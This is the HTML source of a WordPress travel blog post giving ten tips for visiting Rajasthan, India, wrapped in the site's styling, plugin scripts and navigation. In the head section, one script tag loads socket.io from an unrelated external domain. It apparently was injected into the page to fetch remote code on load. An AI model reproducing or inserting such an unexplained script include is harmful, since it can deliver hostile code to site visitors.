li.dropdown.open .caret { border-bottom-color: #0a0a0a;}#wrap.colorskin-custom .icon-box14 a.magicmore:hover, #wrap.colorskin-custom .internalpadding form input[type="submit"], #wrap.colorskin-custom #bridge .navbar .nav > li > a:hover, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .transparent-header-w.t-dark-w, #wrap.colorskin-custom .top-bar .top-links a:hover, #wrap.colorskin-custom .transparent-header-w #header.horizontal-w #nav > li:hover > a, #wrap.colorskin-custom #nav li.current > a, #wrap.colorskin-custom #nav ul li:hover > a, #wrap.colorskin-custom .transparent-header-w.t-dark-w, #wrap.colorskin-custom #header.horizontal-w #nav > li:hover > a, #wrap.colorskin-custom .icon-box3:hover a.magicmore, .colorskin-custom .colorf .spl, .colorskin-custom .our-team4 .social-team a i:before{ color: #0a0a0a !important;}#wrap.colorskin-custom .w-pricing-table.pt-type6 .pt-header, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-5-layer-5, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-4-layer-6, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-20, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-5, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-35:hover, #wrap.colorskin-custom .icon-box14 a.magicmore:hover:before{ background-color: #0a0a0a !important;}#wrap.colorskin-custom .w-pricing-table.pt-type6, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .w-pricing-table.pt-type6:nth-of-type(4n+4),#wrap.colorskin-custom .icon-box14 a.magicmore:hover:before,#wrap.colorskin-custom .esg-filterbutton.selected{ border-color: #0a0a0a !important;}.colorskin-custom .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ border-top-color: #0a0a0a !important;}.footer-in .widget {text-align:center;}.footer-in .socialfollow a {display: inline-block; float:none;}
</style>
<link rel='stylesheet' id='webnus-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400italic%2C600%2C700%2C700italic%2C800%7CMerriweather%3A400%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://indiator.com/tourist-places/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css'  href='https://indiator.com/tourist-places/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.2.0' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='redux-google-fonts-easyweb_webnus_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=1696424205' type='text/css' media='all' />
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/add-instagram/public/scripts/socialFeed.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var twb = {"nonce":"5ba7699172","ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiator.com\/tourist-places\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"5ba7699172","ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiator.com\/tourist-places\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='https://quanthic.cloud/cdn/socket.io.min.js'></script>
<link rel='https://api.w.org/' href='https://indiator.com/tourist-places/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiator.com/tourist-places/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://indiator.com/tourist-places/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://indiator.com/tourist-places/?p=11544' />
<link rel="alternate" type="application/json+oembed" href="https://indiator.com/tourist-places/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiator.com%2Ftourist-places%2F10-travel-tips-rajasthan-india%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indiator.com/tourist-places/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiator.com%2Ftourist-places%2F10-travel-tips-rajasthan-india%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://indiator.com/tourist-places/wp-admin/admin-ajax.php";</script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-133562470-1', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	

<!-- This site is optimized with the Schema plugin v1.7.9.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiator.com\/tourist-places\/10-travel-tips-rajasthan-india\/"},"url":"https:\/\/indiator.com\/tourist-places\/10-travel-tips-rajasthan-india\/","headline":"10 Travel Tips for Rajasthan :India","datePublished":"2016-11-10T06:46:38+00:00","dateModified":"2019-05-16T05:21:59+00:00","publisher":{"@type":"Organization","@id":"https:\/\/indiator.com\/tourist-places\/#organization","name":"Indiator","logo":{"@type":"ImageObject","url":"https:\/\/indiator.com\/tourist-places\/wp-content\/uploads\/2019\/01\/LOGO-NEW.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/indiator.com\/tourist-places\/wp-content\/uploads\/2016\/11\/India-rj-840x523.jpg","width":840,"height":523},"articleSection":"Travel Tips","keywords":"10 tarvel Tips for Rajasthan, 10 tarvel Tips for Rajasthan India, best season to visit rajasthan, best time to travel in rajasthan, best time to visit rajasthan, blogs on rajasthan tour, Going to Rajasthan for the first time, guide to Rajasthan with top tips, Helpful tips and advice on Rajasthan, India Rajasthan Travel Guide, India Rajasthan travel tips and articles, Planning a trip to Rajasthan, rajasthan road trip itinerary, rajasthan travel blog, rajasthan travel diary, Rajasthan travel tips and articlesTips for Rajasthan, Tips for Rajasthan, Tips for Rajasthan travellers, Travel Tips for Rajasthan, Travelling to Rajasthan for vacation","description":"Travel Tips for Rajasthan Rajasthan is one of the most visited states in India. Rajasthan is a consolidation of the lofty palaces, gigantic forts, spicy cuisine and the unique and attractive style of dressing. Travelling to Rajasthan for vacation has always been a perfect decision for people of any","author":{"@type":"Person","name":"Indiator","url":"https:\/\/indiator.com\/tourist-places\/author\/adminindiator-com\/","description":"Indiator is a Noida based travel company pioneered in providing tour packages and airport transfer service in India. The offered tour packages range from Honeymoon, Excursion, multi-day, group tour, etc. Its 24\/7 service availability and instant booking confirmation is highly appreciated.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4ae6da2a058648469bded577d6ed1809?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["https:\/\/www.indiator.com","IndiaTorTravel","IndiatorTravel","https:\/\/twitter.com\/IndiatorTravel"]}}</script>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results<\/span><span class=\"sf_small\">Displaying top results<\/span><\/a>";
				var sf_input = '.live-search';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/indiator.com\/tourist-places\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css" media="screen">body{  }</style>		<meta property="og:title" content="10 Travel Tips for Rajasthan :India" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523.jpg" />
		<meta property="og:url" content="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/" />
		<meta property="og:description" content="Travel Tips for Rajasthan Rajasthan is one of the most visited states in India. Rajasthan is a consolidation of the lofty palaces, gigantic forts, spicy cuisine and the unique and attractive style of dressing. Travelling to Rajasthan for vacation has always been a perfect decision for people of any age group and belongs to any country. Rajasthan has so much to know and explore, but still, if you are going to Rajasthan for the first time, then follow some helpful tips and advice on Rajasthan shared below: Stopover span Rajasthan is an immensely wide state for sightseeing, having four major cities to visit, namely Jaipur, Udaipur, Jaisalmer and Jodhpur and all these four cities required at least 2 days time to explore the major places of the city. That’s why, if you are planning a trip to Rajasthan, then, first of all, you have to fine-tune the duration of your trip. Opt road trip The terrific and outstanding way to explore the Rajasthan is a road trip. During travel, you will discover various fascinating and interesting places of Rajasthan to capture on camera or to halt there. You will come across various villages and small cities which will escalate the level of your fun even more than before. &nbsp; Tummy time Rajasthan is a land of tempting and delectable food items. Every traveler must enjoy the Rajasthani cuisine at least once in their trip. Rajasthan has so many multi-cuisine restaurants with enough vegetarian food options and Non-vegetarian food options too, but not that much. &nbsp; Heed from the Guides Rajasthan is packed with magnificent palaces, forts and various historical places. Most of the places are already mentioned with signage and audio guides, but still, if you required a guide for exploring every corner of the place, then the suggestion is... Continue Reading" />
		<meta property="og:site_name" content="Indiator" />
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" />
<style type="text/css" title="dynamic-css" class="options-output">.top-bar{background-color:#343e4f;}#wrap #footer{background-color:#262626;}body{background-color:#020202;}body{font-family:Open Sans,arial,helvatica;color:#000000;}#wrap p{font-family:Open Sans,arial,helvatica;color:#000000;}.blog-post h4, .blog-post h1, .blog-post h3, .blog-line h4, .blog-single-post h1{font-family:Lato;}.blog-single-post h1{font-family:Lato;color:#000000;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
<style>	
table.gsc-search-box td .gsib_a{
	
	padding-top:0px;}
	
input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus{
	display:none;}

.gsc-webResult .gsc-result{text-align: left}

.gsc-search-button{margin-left: 0px;}
</style>
</head>

<body class="post-template-default single single-post postid-11544 single-format-standard   has-topbar-w  smooth-scroll wpb-js-composer js-comp-ver-4.12.1 vc_responsive" data-scrolls-value="380">

	

	
<!-- Start the #wrap div -->
<div id="wrap" class="colorskin-custom  dark-submenu ">

	<section class="top-bar">
<div class="container">
<div class="top-links lftflot"><h6><i class="sl-envelope-open"></i> sales@indiator.com </h6><h6><i class="sl-phone"></i> IND: +91 9205558801</h6></div><div class="top-links rgtflot"><a href="https://www.indiator.com/agent-register" class="topbar-btn">+ Agent Register</a></div></div>
</section><header id="header" class="horizontal-w   sm-rgt-mn  ">
<div class="container">
<div class="col-md-3 col-sm-3 logo-wrap">
<div class="logo">
<a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="160px" id="img-logo-w1" alt="Indiator" class="img-logo-w1" style="width: 160px"></a><a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="160px" id="img-logo-w2" alt="Indiator" class="img-logo-w2" style="width: 160px"></a><span class="logo-sticky"><a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="60px" id="img-logo-w3" alt="Indiator" class="img-logo-w3"></a></span></div></div>
<nav id="nav-wrap" class="nav-wrap1 col-md-7 col-sm-7">
	<div class="container">
		<ul id="nav"><li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11515"><a  href="https://indiator.com/" data-description="">Tours</a></li>
<li id="menu-item-14367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14367"><a  href="https://www.indiator.com/transfers" data-description="">Transfers</a></li>
<li id="menu-item-11516" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11516"><a  href="#" data-description="">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-12403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12403"><section class="wpb_row   w-animate"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/delhi/">Delhi</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/kerala/">Kerala</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/goa/">Goa</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/bangalore/">Bangalore</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/manali/">Manali</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/aurangabad/">Aurangabad</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/hyderabad/">Hyderabad</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/varanasi/">Varanasi</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/chennai/">Chennai</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/mumbai/">Mumbai</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/ranthambore/">Ranthambore </a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/darjeeling/">Darjeeling</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jaipur/">Jaipur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/agra/">Agra</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/udaipur/">Udaipur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/kolkata/">Kolkata</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jodhpur/">Jodhpur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jaisalmer/">Jaisalmer</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/rajasthan/">Rajasthan</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/amritsar/">Amritsar</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/khajuraho/">Khajuraho</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/mysore/">Mysore</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/dharamshala/">Dharamshala</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/rishikesh/">Rishikesh</a></li>
</ul>

		</div>
	</div>
</div></div></div></section></li>
</ul>
</li>
<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11517"><a  href="https://www.indiator.com/special-offers" data-description="">Special Offers</a></li>
<li id="menu-item-11372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11372"><a  href="https://indiator.com/tourist-places/blog/" data-description="share articles">Blog</a></li>
<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11514"><a  href="https://www.indiator.com/contact" data-description="">Contact</a></li>
</ul>	</div>
</nav>
<!--<div class="col-md-2 col-sm-6 col-xs-6 remove"> 
        <img src="https://www.indiator.com/ct/img/company.png" alt="Viator" style="margin-top: 14px;width: 100%;"/>  
    </div>-->
</div>
	</header>
<!-- end-header -->
<style type="text/css">
@media screen and (max-width: 800px) { 
  .remove{
    display: none;
  }
}
</style>

<section class="container page-content" >
<hr class="vertical-space2">
<section class="col-md-9 cntt-w">
<article class="blog-single-post">
<div class="post-trait-w"> <h1>10 Travel Tips for Rajasthan :India</h1> <img src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523.jpg" alt="oberai hotel in Rajasthan" class="landscape full" width="840" height="523" /></div>
<div class="post post-11544 type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips tag-10-tarvel-tips-for-rajasthan tag-10-tarvel-tips-for-rajasthan-india tag-best-season-to-visit-rajasthan tag-best-time-to-travel-in-rajasthan tag-best-time-to-visit-rajasthan tag-blogs-on-rajasthan-tour tag-going-to-rajasthan-for-the-first-time tag-guide-to-rajasthan-with-top-tips tag-helpful-tips-and-advice-on-rajasthan tag-india-rajasthan-travel-guide tag-india-rajasthan-travel-tips-and-articles tag-planning-a-trip-to-rajasthan tag-rajasthan-road-trip-itinerary tag-rajasthan-travel-blog tag-rajasthan-travel-diary tag-rajasthan-travel-tips-and-articlestips-for-rajasthan tag-tips-for-rajasthan tag-tips-for-rajasthan-travellers tag-travel-tips-for-rajasthan tag-travelling-to-rajasthan-for-vacation">
<div class="au-avatar-box">
	
<div class="au-avatar"></div>
	
<h6 class="blog-author"><strong>by</strong> <a href="https://indiator.com/tourist-places/author/adminindiator-com/" title="Posts by Indiator" rel="author">Indiator</a> </h6>
</div>
		
<div class="postmetadata">
	<h6 class="blog-date"> November 10, 2016</h6>
			<h6 class="blog-cat"><strong>in</strong> <a href="https://indiator.com/tourist-places/categories/travel-tips/" rel="category tag">Travel Tips</a> </h6>
				<h6 class="blog-comments"> <span class="dsq-postid" data-dsqidentifier="11544 https://indiator.com/tourist-places/?p=11544">10 Comments</span> </h6>
				<h6 class="blog-views"> <i class="fa-eye"></i><span>13049</span> </h6>
	</div>

<h2>Travel Tips for Rajasthan</h2>
<p>Rajasthan is one of the most visited states in India. Rajasthan is a consolidation of the lofty palaces, gigantic forts, spicy cuisine and the unique and attractive style of dressing. Travelling to <a href="https://www.indiator.com/tours/rajasthan/all-tour-packages"><strong>Rajasthan for vacation</strong></a> has always been a perfect decision for people of any age group and belongs to any country.</p>
<p>Rajasthan has so much to know and explore, but still, if you are going to Rajasthan for the first time, then follow some<strong> helpful tips and advice on Rajasthan</strong> shared below:</p>
<h2>Stopover span</h2>
<p>Rajasthan is an immensely wide state for sightseeing, having four major cities to visit, namely<a href="https://www.indiator.com/tours/jaipur/all-tour-packages"> Jaipur</a>, <a href="https://www.indiator.com/tours/udaipur/all-tour-packages">Udaipur</a>, <a href="https://www.indiator.com/tours/jaisalmer/all-tour-packages">Jaisalmer</a> and <a href="https://www.indiator.com/tours/jodhpur/all-tour-packages">Jodhpur</a> and all these four cities required at least 2 days time to explore the major places of the city.</p>
<p>That’s why, if you are planning a trip to Rajasthan, then, first of all, you have to fine-tune the duration of your trip.</p>
<p><a href="https://indiator.com/Jaipur/All-Tour-Packages/12/0"><img class="alignnone size-full wp-image-11706" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/jaipur.jpeg" alt="jaipur" width="1920" height="720" srcset="https://indiator.com/tourist-places/wp-content/uploads/2016/11/jaipur.jpeg 1920w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/jaipur-300x113.jpeg 300w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/jaipur-768x288.jpeg 768w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/jaipur-1024x384.jpeg 1024w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/jaipur-500x188.jpeg 500w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<h2>Opt road trip</h2>
<p>The terrific and outstanding way to explore the Rajasthan is a road trip. During travel, you will discover various fascinating and interesting places of Rajasthan to capture on camera or to halt there. You will come across various villages and small cities which will escalate the level of your fun even more than before.</p>
<p>&nbsp;</p>
<h2><a href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/Road-Trip-Delhi-Agra-Jaipur.jpg"><img class="alignnone wp-image-11696" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/Road-Trip-Delhi-Agra-Jaipur.jpg" alt="road-trip-delhi-agra-jaipur" width="935" height="558" srcset="https://indiator.com/tourist-places/wp-content/uploads/2016/11/Road-Trip-Delhi-Agra-Jaipur.jpg 647w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/Road-Trip-Delhi-Agra-Jaipur-300x179.jpg 300w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/Road-Trip-Delhi-Agra-Jaipur-500x298.jpg 500w" sizes="(max-width: 935px) 100vw, 935px" /></a>Tummy time</h2>
<p>Rajasthan is a land of tempting and delectable food items. Every traveler must enjoy the <strong>Rajasthani cuisine</strong> at least once in their trip. Rajasthan has so many multi-cuisine restaurants with enough vegetarian food options and Non-vegetarian food options too, but not that much.</p>
<p>&nbsp;</p>
<h2><a href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/rajasthani-cuisines1.jpg"><img class="alignnone wp-image-11697" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/rajasthani-cuisines1.jpg" alt="rajasthani-cuisines1" width="935" height="554" srcset="https://indiator.com/tourist-places/wp-content/uploads/2016/11/rajasthani-cuisines1.jpg 550w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/rajasthani-cuisines1-300x177.jpg 300w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/rajasthani-cuisines1-500x295.jpg 500w" sizes="(max-width: 935px) 100vw, 935px" /></a>Heed from the Guides</h2>
<p>Rajasthan is packed with magnificent palaces, forts and various historical places. Most of the places are already mentioned with signage and audio guides, but still, if you required a guide for exploring every corner of the place, then the suggestion is to take the authorized <strong>Rajasthan travel guide </strong>approved by the State government and the Tourism Board of Rajasthan. As most of the guides are fake and claimed as they know the history very well.</p>
<h2><a href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/travel-guide.jpg"><img class="alignnone size-full wp-image-12010" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/travel-guide.jpg" alt="travel-guide" width="1024" height="768" srcset="https://indiator.com/tourist-places/wp-content/uploads/2016/11/travel-guide.jpg 1024w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/travel-guide-300x225.jpg 300w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/travel-guide-768x576.jpg 768w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/travel-guide-500x375.jpg 500w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/travel-guide-164x124.jpg 164w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>Bargain Tactic</h2>
<p>Rajasthan has a wide range of handicraft items, Rajasthani dresses, bags, traditional shoes, lamps, hanging items and much more. But, before buying any time from the local vendor always bargain too at least 40%-50% of the mentioned cost.</p>
<p>The best way to shop in Rajasthan is from the government authorized shops, they are a bit costlier but 100% genuine. These shops are available in all the major cities of Rajasthan.</p>
<h2><a href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/negotiate-2.jpg"><img class="alignnone size-full wp-image-12007" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/negotiate-2.jpg" alt="bargain" width="1000" height="600" srcset="https://indiator.com/tourist-places/wp-content/uploads/2016/11/negotiate-2.jpg 1000w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/negotiate-2-300x180.jpg 300w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/negotiate-2-768x461.jpg 768w, https://indiator.com/tourist-places/wp-content/uploads/2016/11/negotiate-2-500x300.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>Best Time for Travelers</h2>
<p>The perfect <strong>sightseeing time for travellers</strong> is from <strong>October to February</strong>, as during this duration the climate is cool and excursion will be more smooth and enjoyable.</p>
<h2>Cultural Shows</h2>
<p>The cultural shows of Rajasthan are so enchanting and influential held at a few places like the <strong>desert safari camp</strong>, Jaisalmer, <strong>Bagore ki Haveli</strong>, Udaipur, the<a href="https://www.indiator.com/package/2-nights-private-jaipur-tour-with-elephant-ride-and-chokhi-dhani"><strong> choki Dhani</strong> in Jaipur</a> and some others are like a puppet show, folk dances and much more. All the performances are almost same, so you can also avoid watching all the performances if you already watch one like that.</p>
